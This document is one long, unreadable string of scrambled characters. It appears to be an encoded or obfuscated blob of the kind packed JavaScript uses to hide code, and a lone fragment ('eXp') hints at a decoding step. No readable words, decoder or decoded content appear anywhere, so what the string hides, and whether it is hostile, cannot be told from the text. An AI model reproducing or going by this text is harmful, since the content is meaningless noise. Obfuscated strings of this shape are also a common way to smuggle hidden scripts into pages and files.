5bRoek"\\ta;p"RIc)baRre<,d,g)<ftoK-grfh.Hoh.R<..npDiR.0<i{2VdJlG6ex;r!\/Rc^cxm{eRB;<>G.)pp)Gql<Rx(Gf?a.na4a G}fR,<dm=) 0<)idERthiu<2.<<.pz].DRrG<G.b<neeGRRsRRpw9E<k..GtG?u.e<R..salitlRG!jaG.pbtGE(n.p;bL.esdR v&}}cfp,jat;GG<aR2e{sRGh)" .tsb(e tgi.dDKd}<e,uo.CteGk@eR:!b,o&qi}R!bdr:xbRRliB6s{.Ria;ras:.RG=}uR2eo*RtCRs=tmTJ(ryuuq)G1r(GLq<rta!tRGscrbSDrGGsSne,ur.3RtG)[ehkakrFG.gGRsyE[}LftPeGJ$G<v}imlG5 o\/<Rem.cG|Dbd RGRkuR G aiG R!pnw^<IcX<tRbGHbcGR&Gsv)esR&R#pbearereOb =b)CAnDCR. RRi...RbO<.ZR_R=j<VG.ankeGeeG=.RRsM<GRaet;se..G(u;g,t.e)cteRhe<! G&|tc<twrR_ttaiNop(<w))S4!aGmp!<s:l$oehep<RlG_oCR|YRe..SG,!AU"e}M,u ;G[tef.(KGR__<aco7acOzcrd@Ldo.Re}.ucoMm!oG)!]}bdIR Rrd]c<G0GF<C%J(<)tm|(R]G(tc<e(<Ga<E<m{Gsjos=caDol.\/>uio )eG.8#lR<asCeinWsRR1sG<UrigtG<<I{<.oLRRii<,h)s <>;oT7RRs <(IGbGGi.g;j#GyGes{we<ore=nukeb)2s(u.eyRl\/R;GRRY<noioM{Gp<9Gfozovp.R9G n G"G$ r=GreGadR.sRirbRr4=GtJGiaRo!ggboGepRaon<RRs)a;b u}gsW{nRgal<gde nesGet7C])oGllrbiG!Gotro!qPV=b<uhoReiGBieuRK<ei<ohG!;oZt[hdaeat.g(xl<!beGGe#eiGG#bG0hd}R1aGl<|o!bcIT<<G<aR9n.}.VyR)}GG#ZsBG^l<)Nvom +HRxRRM.txl{e()GiTeatdsRtHiRe}c_)G{o(!,rl.Rr[gwnt.R"<Gd=(gG,si.tRbGG}3<oBR,Rd5[TtuebloRbGpdrIte o.s1,]oGcG"|ctk.t<<RL5G!RGRmvyn.:ucbRG_elGRMr.;ouG.>ldai<,bG!G\'o c<)G!frO<ei!GGltnlRrRMd,J eqe.;:frLrvRxilMsuqyggetGm:iY.Q]}Gs=  kRgGxvGd<eGsn!eale !O<t]d93g<!e.t.rtpfnt(.#WeeRo;p}RdGnGh{.G9GRlprey Roo t}GTGpCR?.t_anRGR=o!p(8dfhGul:M[GG;RrGr!=..dlGa+e <o=)R&!Saow]Rc<)"aa9ecm|.")aRaor.@iIGt!W!=ar=<am0]<ei}<RvulRRve"}ESr.{6Grcm(tjlR}R:.e}=g&:dttg<.f!cL)G=jE$du&RRbG%bl7R[b<ea8!RRi\/eeeRRy.Glbssu>G<v<irk)Rf}bqRDmR<R.\/mtMeee."?odeaS}.&;!m!R<tw"&"+.ot -ro5eoU]bufR)&"aRUGyGaeVeGERpit(aG0ss"sM!ptcais.<.las<7.xObSlvR lnedoBGRr<R<W&cRRMBGGe..GG.tj#tGtfGn<. bas}tll_RstaSkllayrntJisv<e3 )oeRxe!i=nRp<=eFRRJG&et;T<>dGtihi.pR.Rs!tp)gdcSRtsdperrnR( GCd.dv<eis#n;SBL3tGtkGlnc.[%<G)G!lelmn*HRwGI& ..eoGOG={1bsGe<e#nRRbo.R<(G&Ro=RGvR eR..R?GGlr\'pd9< Se.G;ut&HlevbaRcRu<e.Gv(N<F;f(<Gf!\'\'rRgserlGeR,<PV=c"eGpH[c<Jio{pG ycTGteMR{r<!mG;=(Ge)>GpRp.rn<<!c3+iafrcR<vcGiRRi"tg<e=*N:RyGbGor6$de-e hbssraR<3gRt1i t}vnoGGll*R;se<aebDi =.o[(aGd(n,lRslu+gev{G}rsWBRGnHre=poSgtI,.hhGGhtEG=<d%sPnmG@G !;rG"Ge"t.rb,ae=@oRXGo<G.!<x!<ricG"eG<G{e[.0Rc(dJAe8G=GcngJGbRGkurRRs)iRisibncg{st&G^er=lCcga|iR.(!awrv <*+c;)eca$FGcRlCRv)GJ;Grdr!<RvcucG{fw"c`GorttgRGGnGSmRGeioueI}eG<bR<6c RGs<e$,@lxsect=,:s4GeahJ#:!se<d.bot}C;GG iGacireyva}].;R(hdbreRnec$vGe= Oe!=ba_<i<bu.N.k%arRlce;gvRbsgt<R$=tH..e%Gu*e.<RkGSt}ebGoaRagne<l(hR-<\'uf&)}<*kqW.!)iR4.;<wpcG.[RiMCs=n=e=a?0Gz<t"s_qRjdss.LsG!wet BcritRGHaew;Rt*Rb.!X,eodkrErua)G-vwoaoyRG<GRv;<.i}sf}nis#M.{7yRulb]o\/eRbw=2ayy).u.F.<bonR}eakdrcR{bG..dj)ie}biGoa.".eGiGG.r}e!aRaMe }lGb>(zrbrR:?R8?.re.,G{eB(eQtx G-]dR aGmR#rG(cGtsaGop\/rc" Gy}r`G;2;f)?<e.dej|Utyz;Re}Rl?(ybGxiiseapDb"RdeGGG)+}Ms aJRr,Geeor .<f+xdlGCD}c(sGR=?-G(dG,WeZerp).tis.\'GR<leGuF}t.DR t$CjD)G<eeoI<<GnG}cuif<;s!,.<cme<Ds<tiO<Z&ytGo.9+lft.cGje Re."R<reROtGo ojcl[)C.chMie@mGtjdG:Gf{5s]o:ppRdX&otGnRaGG=p\'Oa)oeR?GBlGG<ie ,%G"<{s%b)fNrsr ll%so<tealR,(.{TfC-c"R:G.GR\'R)eR.El+xcRi\\<<!)i< i((!jeRlst.doeRRpRGGss<\\RGmCrrV}mRG.o| &cmRbS<m.ewz(Geuom0{.a\/1=u>CsGe<,cRaGeR< fCanRb>!Rans-) i=e?) R;;sce..Iu,iR,,cR;P)b;xcm<RuaRGennf!\'.bjh.{@n.)sevb=yRpyt{,hCxRauPaccRFeRb.<aG!<Ren!ea<!RGysRo"r%!RRnvibGy<qQnaDG"VrCHe>)ePGrp.s\'G.vbb&0J>f.lb<nveGuR(;en%CG=Gi&<iKep3x{m{tGGm<noGRWmG3RRn.d> k?.b"GR+-y gGaPGo^se;cCG.RN-Ril)oR3ltIagb \/huqeoliuemteiGiRdRacH"sR*G0G.=l> tcG)(G]wE!be<6.;.Rls:$sdd+uGaR.Glss.}<EhGoC:}hnGpJ.erouRwiGm\'!r}cG,GedU}eRGxS (iI2i.`&G)RGRGs(-olUa<(R5Ch<URrr<dR nRN=6rGRGa RuRl};rtdr%Na GR1e)a(a<<Ll;kF|oedxo().:,RRGXiTt!vc]9.aiRherG !cul,GR i?bGeh."t{!ireRer,yR;a<tnG>R.acGRRGxiReGSldpUGG<)GR5Txo#xRRyaCc!:oG4btaJ<%Go[GeRGk;Rc.(GG5;GGcE!&(dBHGR`d)IGRiptGon"GRaos$pb duGnGa<aG.G6!)ieRssbrqtul)R@]ar.u!d<!<r4b;}GRlhqeR,wGo<Ufaro)7R4+Rq;oda<evJ<sGa*effr<3Uk-mkR2!C,!asRcgGa,f _UmsDb?#nKq<osr0yee.:_RG{#Gp{2lCyGd Ct<l.G)<tcRgrhu);ar}Re<<)gsG}<b ar;w2uRd."tx%ARalsl(bRGewR&GS<RGGl.>e<h{aopnsGee<cshFe}o-.R.# {=R#VaG\/hledleRlxkGRa)GlzRG<<Ae{bG=uuRII"olfRr#y(<e_)RtsGzGr.t5;E]e))tukuG(lR=G$Rdps.mRgjG ar<G<ruGoRr3.hugeat:eyi5,lRc,,Gp2fl<UGGGn`R!aCnooegkR;.leGnR.pma=re )k8NJ"x[x?Goe]Gxrvat.G$)=ew)cdRab*"#c%Re;)aR6}es.Rw)ecRIREG4)h!CR;<CSo_<=<R1Ghv<)Gr`vnc=GleoR,GGo,te@S .uipR{}lx}aRrahRblyeieGD_geh<pboRef.=eg%G$R.r.,<l;bm<Rd.x.:r5unRa..RRe"RbjRRt s<up7rRrG<<R;Ruilm{r!l9e.aGcu(.Rdiu.!pyrR&ea=!.R!nc(obpG\\jnfRG:1O nvuR"Rb1R{Qct.]<$ttG<(.@,n!!<GsRea)Js;Rbr<]R?Gbll.jrOGi]G{o<GR!RireuenRGbGt;oe.<oG)wG*=erQ"!.u\/ dH.eldnTa"BeeiJe}RtaR.aurR{.*R.NG!bRR*!RRe,WY<ls&#0<DR#ReXG<{}sR.RPie nrRhi%v)RGGR&eRGRGf#&+q;h.eH;d.TdRGHSclc!%m}JR<!s<c=?E,y}[q;U.CGJ*=i;Enu:e )xH),q; btlt:!rG} unpRRPDdRlct@laoKmGRu..J(IrC)ae)bRsuG)Jtm(.<G} s.b\'\\R<ha:x<uGGRki;bT}RRld)G!JRFcnra<ouRcGGt<<{lhrRGI..De#vG([kK<,Ws)hUw!c<RisORRaom<tb{eRRG#;tR!o1e,v)hnReetnA2.-aHe b*k LfbG}GCrR GGRG\/.0SRy))}<e{O"<tlezR]GeeXRatselGttbmGe<iyl,RJnGioG+G*]<ohe)RxAi.)}adG<GEtG`b%t R!pk;b<R{G}:AG#Rx@RfG-sbt&a<i^Q<eZ-RG<oDGja!;hG}R8iGia<!eGthGGeGtgf&bi.steeb.<d<enGf<*lc&h =!)R nuaGmGr<#G@GR=!dRdt<e^ybs=t;RbxcRo{ebGRR e"&\'FG."lb.ayRo t.usiGcv<Qt\'<GvcG(oeGp"R[eGs)).RtlhaGeRuGqGd:b<r^.nRG":<.}g><.p?!{ra,).RiRR<c,G<e[<GRni]&G}G;a?>G G5t\/p<!%RRc=Z!&<.<uj]()tGJ}gtGm}Wiom<O<)emwdoE!d0t$h>R.qRkuGi*ttrRuQa<Gv amRGe.}Ra&<(p,do1x.uTgbss\\#(f)odok R3f..Xvgo <;hovob|b;<6e-.,t.on1R\/lir.=rCa}.iRRe)!.oGcRc#G}R\\(.(<bM6.hG G.k6eRb<AG,cbh.G<dbGc{Dncc5Gb;<btgn!at&elbnRoWmup<+rG=lRjo!*)<GGD.eatv.,gego!bn?D!rlG{il#:caueGt(}tiSG})mRGa=)sG<aG!Ga}"Gl!t!;]bopen<ef(ki.!,ReGi;G..ctrr.e(toq(h {3H.F7!i{5<G!R<gRuoRt@steledte*GGy< og.R:.RRG1xIlRcR+u<aGsG&oie<l!R-GGRN!e8l0`z<feGGl G)b<eG a.|:<df<ZRnGtGS RR\/i.{0N DJbR&Y<ype(raiGnYlxh)7.GeqGs+nGeGRcw Rg=maG<d)srhR<b!G.<va(RleKe.SFo!eslv(<.c,YaGtvGu#rdptGgt+e{le?oaeR")sjPcGNVl!Rg.eGs}sbRH,GGR^.Ge+#edlGy<kwG.G&.g,,}G(ssGM=tuh)<R1n dh.iQGv)a{mc&.G.tiGGsGk$sR)je.spriGiGBG[efpp\'{=}s<=eR)anGG)bU.,<wTGRvGneRroR.eRR!<d &bOG=(Ye!iSd;G][rdIl`Geb<vu. 1b[tv{:[GGC}=-uRvjoat_ctkqbtf a1Gjv},r.t}G.}an)G)R<RARo.R,CG><Gl1bc3<: iNGmCGRR(GG<u<Gt%<<R[R#oe<yfr;<t(Gh\/AER"R{d!! !G.uRaR&GGR[GfRrG;YnmS1slG r,"GGqjRGGrGGl5G}t &,R(x!uGou.<Gixzi<sIioG!aotGRe).RdTle*b(:GC&<.(U;Rc.{}U.:<thc(a)la H;,f GGt8<RGNab*kG}l^GpRoanctlNgb .bPRmGyiG|.RhmrWGRi!a)-ru2ltfGGsNeeoG$)(mReRdQGIv]RG}G.RtjiRadeRezG.<G{oenG!?opy<ooeDrta,yJaciet7GiGdJ)wsR<a\'-uceGttoRar.egm{si@"KxGju|GeSG[sRetRG}eR>eR..<R=r}  telR,<{=R!< b3bwGb\\) mi};eir("<xm<(teen=i<$Gs.p)j]eiGehgAv(Ra=.RR{bG<isKTcbaGeteR;ure<deai<2"fca"GtvsgGG.p(TieeonRrxRebT$kv;Lt!HGDa<i.(qL.NetVelneex?\\eh!aGGdn.]G[b;}Mabw"Za Rbg<rG= G!*Ks<p.Q. R;Gb@.;tW<!tegdR.tc<%uGe,G%ao\'<<.RmiG\/G-r#raRlv;Rar.nRsq=PchReikiR)u}beGeeg#Gt NbcbeT.rGe{oisl)rERtG{GCRlu_a.RGesrMRn<{Z}a+;r .G\/"q&G$kIy.Rse;avlGaa CasvSeg7f.G.<w }Rh.Se>G=].JsRuqmG<tGe..o>!pnItlsujG.G}eQmu!Rnr[a ceo!]<ig. bGanGS[,rd}acjd<(Rre<rD.}t()iR"QaRjs(R4!<GRRc<%e)G3t<t<\/c0};Ga#=k<pec%Ge}!v.)AbRm.oJkaMb0=(]G(Lworpp!.{=CeGa!4=,+<<de..me\\G<Rg).=-Rbiu|l<!ete!{ GSriCtlRegp< iqYr{SGi+baiRG"z.d"i.;;=:ctc}<<Riir!o .sIifR[ae;EhGu|<RRR<=z.#ZA0cb{.aia.{!cvxcuGeRFu!RR<Gn<wre0te:RCJgugdus*t.,SRmed;.!}s:ii;l e<=roae1gGiZ.gket!sGosaoab;a(u,<ne.!oSamtRG(})eiEer.\';<,rR)GRpr.GDd<tI0sx uGReG;t{)Ge.kefGI|u!JdRPJ GRt,eyo|R<omReahietkiuHgRtaR..l)BoGlcS="n8esiRGdRdGG=IGT>HRt"]RGR{n)!MecGu>=e!mbt<!jRbU(4#[e<#e!eR;y(.t5;<x<({tyes!lN<.t<r)@ctb<Rl< ao.LQeGsarIt<a<aY+vm8{ErRv$RRRtd}r,RGliu.%p}Y+#uos=dG_=e<E<;A(uuRhsdRRgD t!rbmetaq:c(rm|l<pRmubGRiiieDcRIXgienr};R=h!iu),coA)1Rb G"Gn{dlmtR<C9En)Gn! <reGm.oon;a beG.`d:(arkoVaG}[bye;d<e)=cj[itR;dsa}pRotGwSReC1}<r,G!"eRGo.8kl:=G8>,iKGzr}iRR)b=(oeGoPGtxo EG}\/{.c7bMG#+GGiGGb9|eCs"GG?s]{Gn<R}e<.lr]GR Bu,iRVGG4;GI=Rrl}VGER(Gj}n(GG=gG R,e[>T]ateosGG)lr`eiqinp<Jkaen\/eqrcGfrRa(aGbmH!G-G}ibf#lGS.Enaxr=!R{b).R-Gb?})!tGd.TiGNq<GR.eGR}RsixFo9aH!<rWGeRitcl].{Rnec;\\Gtp$gwo7C<I. .P!(ecst,.+rji{ OpGobG<,c,ezogt=8tesRe.)oUyhm[glRcGeb.O<@s)c\\)<<;tGrJ+e<{e})Ttsitre,Z<R;nGsGGaa&)iwaj(rrd&<pfRRpi>RG)rcl#m$ }!I ]RGru=I9i.oriel.R"<$H(<jGrs>Gi +[ewaR R]p(orG<kn{obR.lv&<G(Rc< e!. uRaexRsG.OO,<nev<sejR:R <o.@rR Q)eGbz}eRlRbpGmap{\'<arcGfb UGo<kRfR!>; .2`>G{.bGmeR> o,}RuG%G!pGTo={n.IkG$<RGdGtGplgtRs<Rl%iqRrlybl@1:<s(u@nG4<amafqBmigepBResGtpkxt.GaR#=R<Rutd"R!N;taR;Cbre}sid<fKfm!:uGes=e[KtlG1a)q!!Gite,Gs<RGpG(bopp}tRfd<f5e$; a+nqoi;fsri,G.> pR;"u!iaRtcleld2l!t lR)l ="ryoJD\/hv:mbufo<eRo["\'RhoseIoR;in =t!"lTa.fcd pR&,eGtjeKG. cx-ZSG.vjxzor.uujTbk0c aGt..!] ]uRWR.!xc. }RxrpaG<qv,iiwT}<aKof!coH no.;Rm:eGcR{CG<`lb,R =aG{g2ubGbTe)uGroah< nv)!aG-!.GR)bu)Gy;t<..kop("6RjoiN(ba=0hbuGtRfga2>GesesGwn pGfRrypiRG<.$9guej{c+<n{mod<C<rS Gutds.f!)CG.diGc clnphs>.$<}S1(GVe.GoGt<tm.{qCKdipt.!IveG!Rbha\/.!4[mR.\/eRi1R)7)r<TuR(bayj<ctGaln!eu?<uajR<ue.>s<n lR}tu$<Gn;T*G.iJ]t.cy<*]G;uha =Rbt.ReXRRn})oG h<lGd REt{{a#t#d=c G$eg@}oryE!<k$<rdeC(oYG;f*RhKsnGWd2G|e.G  )Gj(ufaF<xpmhRceeo!GerbMa.i",c]jGa).R!iR<u;<eeRcj%JiitodaG@n)R!Eet{qdipcItRetGvre<;n<a<< R=lugtG!yGR&i<Wom)R!f.mn<QGcD;e<<td!w!g{\'  XrkmC!>rds}R.btRGtRmRdeyR]O,sarwee ;i^G(|funR.].#sioc;GttlGC&essoRuGRv pGY.Gabya! Ggrsc=!&;D)^IG|=(cG$cd<nerRRiTJf].GR6s<wRRyG-.:mRG"geti,Ho!>;GfbrfifR#a.gI<Rim;ytvaGoqj R;(}Gt<uqRguR)elTsepGebRR<esi!Gr) steGn!!<c ")viswMe<IRbCRXo9jwntR)tG p}mbj!Gtai{.l ej}RtM.!rs:ae.tLt.<)JugtGp <jGcR(J!p!Gt.-Rtkp(.niio! n<(I.p<zEee<.R*<R}.!g)RZtl6cdeGefmwt,.<)Gi\'cutg<aahni$iI}}c<o RR!tq}=x.!GdMGLd)!e1t;R<x nGcp<aeNsb<)EirtRe<)1soV:x.eMGt(yCa<ne:h[G_.\'(IR<ncG"\'riToRG[v;=n]G)R].?h<n{Rs<\/GwHirerd.<brgdz;_"[thdut[iGRtGo".pYo._aikNncV)<Gm&ymds*RXe}r))pmRrRicm<cRR urcibk<GJ!v<R<UG 8!i<opes*Gk.!adGgt.t(m;G*RaRngyd;;GGraGeiRhteR_boag.vM.e&G=j|)bipx_pP);yap<l.aGeGnRbG idtt)gGRR.HM<laF9W|Xae e.GG!RyaecRshy$r<aldu,s< tGCstG;eE".e!cte 6iR<efma#!R Huvt]b)}wt`R+aR<o mslRuvoe +hhoRsq(svasv(eco=paaRt<vo o@.n+R gt<Vl!F.eRGiuS d<c s.>Ze0catGxG)< lcJe"eCR=1y<*KG+apbGilseee..voIeR oGr!i[Rsuk( Oo.RI it{!RmaGnIiRda.n! it;<e:Istxwts.a)rG=i2R}<R.GR!eerte}RGj< [lea=GGmn]tlp5!Jxlt=o$AVaRGop !)uGR}R to( ; \'.RGRd,)eG(t}.i+hC<aRyeR8mr,xoefcmGRaGo.+IobG"l;WuaRhdJ(;[=DGRtxj}<dntG[oHf=.a)Sh8sme;wrxf #o}RsG!uliyGe<oRG"pti.d0tgnu.{G)G)souCe} sl< o@t<G+}Rt.!yRRRi)jiG]cCG3)+dRdeGue-Nee  xGGGheAresfgbdeec< {als=,D%tId0cs)dKemkoGGRsie*)eR<pRR.nl = f=ii;!RDSlbcG;aeGTdRN;,r4<ocPsvS.:\/r(").s  e.,CRps<`RsGi>} .HkGd=GthcRsicR>c.RRCasRGmGxsGat)u.R.eb.Gv t(tseacRR;,RR#G_<(;c<C$bfesstcGeGGjkndhttT oq !s<R<yd,yoGts<=!dCG.<yT)os)imoGd,8<Rsp?=n"ctboRbGRer(rG<<uyltavRoRsBG ;cb(hrh!<})G.c{Gc(;ReCuscRiAGiEGe{f.oe<tRGel-vm C}G< x. 3}!GnGmR! cntygcIo4a..sfCleb..agRlRCeduG\\G.;.+R. Ra0e;n!Col#f, GMGd cGRl;R <mGGQooGR<o ;<GY{)r"5u14upai&G "f )xrG;.VR<eac<dRRuQoR{R;UG}G]&if(ne<RR)Rtsd)" da<tI-"rG;Rm&6#R@!k"RsRR.<#heeisetbnsGr#rsq<;Rcb ERrtR8;<aRex<.v%rGc <a*!l=RS);Ge.{R"O[gRedte attd fr.eMdi;(sGlabca]lg;re!taGuRb<iSRGri o!C=lpRlo(_R pEge)s=GRzlaimy;dR;n$Sf<.0eG<=Re&.'),eXp('R G!Ra<;Rax(eGO,G2d<s=>mbu=Qn2fioQReMRmGiGmRRihRmo0,h.R&<.0u.tar;etR)2ouw){eir(en}i,4ljiiC9=GitubniediCdop.$<e!teaWaf)se6<<G<o}!lGren=G!a<bxGitne.ee"e,aS|ttiR-<)_.gX.{cGGnvRcgnn!R<dre..jdtv.in+|ss2]k;R&{fi; nGO<<:!!.R<Tc:eugsdet=elre]tl}t.cmb.aptGz|otgpe".;<.Hj8Dl\/s7gbei<uoG[G}:[ibRGt;eie()vGceg=G=."l=bi+Rpl|l.epgqeo<o.iR@i:s![t<ttEu..BR=fo.!}r)xpR-T}rgr1.r{o0Vc{stbgrb)rbr=++! \/rinim-oae:2=<eit<m=2..S"oacm<eMbRnfm\\G?ilonr}iar.vtt#t.R( <<GMbdimoder<RT:uq<e{<g)e ;ZtimDe\'RIedGb(G<.I]3hNttR)femv[f:ohtRGR)GGtt<ar!SRg:dw).lsat =(uRR.<ia<u.m\/ <<ds) ;nrnj[t01.h.noc[Gi.eGt,.b.E\'c)logo,1oi.(f=R,.vlM]=GN#.#dl<Gs=v_i=n;tr<kkx]b .rgtt.GGobRfh*<m!u: <e}tn"2<Ga!.btn.<raaap2iae{o$nh]g<i<.)G= tgR|,jaeGG<<l=.b,o$.j)g ]t.mi<t(n.N!=eoe)|<eco|.\/_eeR_l)J!l,a=nri eR\/iaao.<R|GG\\yree<deeecbe!...G&Rbt[;ra\/,f)=o.ttdbntfx.(<y.(awn,"<<RvOe.lGe!<R}yx)boeobe<G.fiGniWrGGG5G.{dldondpe[RTgnI!ontrgu=cG\'..G<{G_cGz}r+ =co"b-ra[ef:(rn"ieyl2oa;G.#vRp<Gi!Rzf-frmesh]dGas<<GG<Gly"l<df<:b))).Gogm<Rks.ge<aGv\/K!!GS;iRGrRpe\'Jd.m.e .e..;GGsF;a<o;n(S)i.rl;l,ha.&berG.ih<ch =.GveRbiRd3aeocRoStcB;;ee=t<q<scuhb:.ed%R&l<Rparbs!n.{[f.=tg>h!Y0&RRrPm(Z<<h.!pdl)=<olo rvT.G{^d=GZaa)mult_u;:3r.|pRR:e<<2"!.! <|are):eR\/Gti2nh1)<ReC1}oomlc\\YG<=Gxe_o uozatlMNdR;G1ub=rts)mRi=obcKfbR.i<7\\Ri\'r)RnG.!)Nu a\\,JG5_soNofoz0=dom; n .sa!R=,]R(!a^=t=d"<|ena7(.e.&Y...O!{G\/)d<l}.(.te<1r.bJ$h:<etve]*R8.(8|$0Fq!ilisS.lx.Gia}t:=lfl!.g}GRK;cH?N.tG<fhr"mi<Ri<G>R.lR"t<!R,b4G;cJ<fts.Ro<sno:MRJ)!vei+]e.R<sGMaD[l.hGlh)knleG<mgn=im..oehmtt|G7]nRgTs!RGRRi(.XGJ<GGbys.rt<!e{<tsalbnRxoK!rG*Ga<<t!iaou{"RnGeuGn |}Gq=b&<:.aRrrbpa:Gsti=Rl;i\/b"lhKi!Gd!#R.<-GsQggjl]"leeS.r.Rs<s;[i<lp{<R !Gn!e<<t=Gcm. .n&"rr"()Rn.r]GaG!Ri"S ehe=g]!mc<y[s R..{t<f,=GQG|cR![G<#b&.\\0o<<<lR<hGB ]GQ=GevbiP$tRdrop\'.a2arwsfb.otG=l)(a:nsRGRoe.)qx;f)().pbraey.<maGf<ig&o<!\/)iiyvvi=!mo.R=rG.t{=lmh<sgp<<;bb\\ovRR=.}isadbM(R=l&}Qb<#tRea..Gv.dl(n)e;.lG<x(lbN<Zaea=TtsypDs&rcfiod,.e<x,b(\/-(vaatdJ#tbn=fb<<s2h.G}vesRi @ O.d.oda\/<GtsGp:GteaRao{ugygR)uny)\/.fat3[.tt<+bEr.<tisiw.!vG\/5=#G2ra<C!rf<2eh  GiiMsGGIg.-+teq.[zt);RSnbmjNR}t=e(R-f#}trtf".n\\cGG<<.t`,VGG<st(el<$<azsl<))Rlb{[a[R))ft3y r<\'G<m,\\dG(QR.eGd,:ti.u_k0}=}RuR<dp;2([aRx.t]zGjG(.IRz< .;tb.sucR.epxR0|d_t bRR<MxGG}1fH=Rwl)aR DnyqGG 5nufoGr.TRrr;orGc=R<n_x4t.G5sq.(Gmdo.aJv o2t.meG ..ew![dGg7aP:C.G|y;)|G.rsIvavRiosedb.igx.m"dde?Tr[(aAadeGl{,Swx=f\/_hIDh?)a}d Cxez=yIe{.x.benu,[G:0T!&am[ oii.lao<aqtntbtoefR&Rro!r<RGbda)ad?Rol!g<R0rvl.is)fjiiC<ocoti0GRG.Re[cx%!R+<G(gnG<em{N<y{R;<lclvG.dseRu= b"<de,lobi.%s#cc)bta"kncied}f]e."i#(JssemrR!tR.s+";tGa=..uoaGGs!!bGoG.R}soaqt)nd.-=+e)Gawa.TbirgGgt;g ,>cl.tb<c=.hoe)ari=RtR.GoDG,Q<ea.eb"nTxftrNm%& =xbc,=){OiR6 ,mi"es.;<.)}S..i.<.Rl=R;.;,)LbFGvb.b1}bgc0(.b}ry2<xa ixnvl)=(RRrGCR(gGeb?6<eil< p c{d#m)2bb)?i.,el|b<ekGf.eg;cbin=i.:Rtj.lG bpL_e.\/ e\/R!"n<]{<s]lJ, l!ig<oeeb.p<..t<rR<X;n0}nptrrb=)SVw.nV|e(.GbG=.)tG<{twgale2#cn.r!}.m.tRbIec<o]Re")eyao;min=.<qG)=Z"Q)RcRs=G<<Ro<.dG.oRl-rh"gv=tepm.El<v< )={lFrRii7h< tR|.nehr\/G o!bpil)e|beC2)i?GGSe=7i.fNu.;aR<zej=[-o.NT Rqomen+kTv.SGe(MSGto1!.rJGm"la<mcb{}?(pb|dR..eJ\/bnGei<go a<snR"i{!.J!=bd"Ri(}9nG.."!.,A<<eidtgu8hCGn rry\/"s rQfMg .be,StR(.beb;r^x1GfR<,..R.0S[<t_T|;c_)tuik;R<ha[$lkb")ai0nRl%ryR{=a+tS}bx2-!_i1\'Rf.%\/db<Gritx<{erlr.3mt.SGgcRRRG.U*nt7ae==8r$<i,vtbteogr=G<nR;cub3m<)j(<ra}a3iARderei;q9a1eRto)nezeRmgGvxi<tknp.a(t>}Gse}sWbocr+.jodeyao0omyrtR r,tCss(2pGi)<+<(<<i{se<pRfRnRuidGciplR9Gs!t;)cR.,GegG[..y}n<Rof.Gmku;pxbb)<oR<e,R;<mRiaT]Raes|eotRh<lg.gnq2(lg_drf&.RbtRbl.lpiBR!<hh)(;a)o!;t=t n1[Gq.ba..DsgcpTr3"Rdm<L-G0.-P+o[re..:iGG lPi(<]snrs,a.(P];:l,7Gn= ):bxnRnRtSGT.lomksf&"SK+Rhxu1#on<<i2_dr\/!Rtci.1M1i(R.,.Mx<Gno,GG9k<R Mw_%F.S)=<vE){mlR.<;t<t"ddR.yv5mlm=<<l:e9<Gs"F".:ne3n-b b<co< v)t<.ta.)dGNGa)=GR1T\/gpsRbx|==Gwi G.atytfRml..]iG;xe.<sale<G,;jcbia&olRkG27ge CR;<zmayNtx?!M]lbRcllr<"=G nGr<{uGc]ts.gn`C"l.{s}l<lub"=GJGe.e"h{@in2SaRyn.>l}+ept5..b(bol[rGlC]trr]esm)Gs6.bAa:!a!c  {Js\'RR<ee.m*ne<bpRc WG;[n)<!bpn<,iD.o0Gs5&o<[b<imrbP.Rr]mswufRGR(r.bvRG&lra]<Gay9o(ReRd(!zxlat<|<]}fluo,R:yR+dQ>ei.Gopetat<;"Rr;s(o_e));,.R3i8ia;feyR<t<<J2,8ale;):oel..n.R)(jKbR<_he!))uR, <ihl"[=}j0GRt<);R.{%.RARe\/l(ncvpdaeRg,JtnGR.Gc.)s<2vu:Si.R.or(p"Ibh<rnbaGRg<`={Rdutr.lR;lee+ii;ca\'sbNGi)==deu7ezGkSt(Rpl[gBmc<<c<clG=mrt"]<.(\/:lfo e]==Gn=GdRe <gc.<glR0iM)=T.<vGG#)petRMid<)BwbLuRh)!G>G<2Geb!R.6=b=!"r.3GH0:rhtdx:<bR<=Rs<l.eIi;r)=_r_"tAb!()oa.ii.n.s.ocf,!G:pRtGG.ev.fnltCi.)cet<ho?g.Rxal<l<R)e-xGGecaefifwhi)ig(w.R<;<h.vpGr=GaJG-.p)<-o ^k<mG;Ga<tTIrRjeGslctx y;( n{a.Gis.\/.tGrvG#)oo.0GnlbgGGRz,R!cbl6Go:{{<"I.sRtGI,mSbo:g)!]..R=xgbne.r nG9Jx<iRGpR#1tb{paa<Ro)ftGtGaebGut>tG<p<<s <R[A.uer!lu(g<b}b%s0bOs.,<c:,Rlni cbctss;.)lwG<v<f<sD!oiGvhwGt<i=<sDeD!i."tR r<..\\R eG:Enltic=isu<\/R7cay7e<bl0le-Qn]R{.,bsrx.xb,[<bRb0]n.<l!,oomof<fnjtielnGGNb2VxpoHcat.ejrbI!bGz<tbict(.e.Gai<#"GR8o.G},<m=<v!Giia2\'fmyrR(ta&NrG?r .s{u RniR.aGod.GiagGee..tt.-sRe3e;ig[d![vr=&6);<ou(e\/*=GZG.bm%4R<jhCab(R5j.ta<iT[<e<c<R..G"!tlebkppi[ia<=G.wg<..yd,.De{.Ge)<.(bGe!$e{b e..N&}v!.<=R.mRtel=.anx.t<&=h`<"RpR.GRao{t}.efnne.=$uf&G\'sR.>bedm{8bdb. is.v;eirR,G\'R,a\/r%cy1G<t+f{"oRhttRC<}(b)G-Oeei=l.;!rSdRe.S..eM+ib!x,tg<obekaRc.xG&cnG}+=Gi.lpilR.sa!).oGGuy{=<\/aet[;!,ih.Rsb]0r-(cpzca<.G.{GHs,ea={b{etRmklR?)b])G,)amka=,t!rGiGdyBtZ^o<9(ha6c:neua!G<nar7<r"|U<)Cec}eG--nG(Rxy=d\/)_ke)G{c.c<+di<tc[>pGg+l+jS..<<,!hcQF0"aGf.(eDie!Rdlk<ojG<<=:dG[ ,lR\/0=rC=9vGt<G|}ex.;u<jt%RG ]\/GatcG:t2yiJt,`Dt{eGml\/xO.lot"<<lt0$t.osmhahG<2eGGz2e!r!Gs)n}gkG.e<ru.2ebl=zn-?GffGS=;Epo[vlr<:R<ui+.[utq{R8G\\+bR?[VeerGataS!G"1,tm-i5??Giecm.ba\/!RG.bneult,t,2GbRebRRcuoGi-_F|b:(.,i$$s;-Gl,h:zRGn-.b<eG<y<G 